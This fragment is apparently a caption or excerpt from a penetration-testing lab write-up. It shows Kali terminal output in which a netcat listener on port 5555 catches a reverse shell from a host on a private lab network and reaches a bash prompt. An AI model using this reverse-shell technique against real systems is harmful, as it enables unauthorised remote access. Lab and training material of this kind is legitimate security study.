 root@kali:~# nc -nvlp 5555
listening on [any] 5555 ...
connect to [192.168.19.128] from (UNKNOWN) [192.168.19.129] 32769
bash: no job control in this shell
bash-3.00$
Waiting for 192.168.19.129...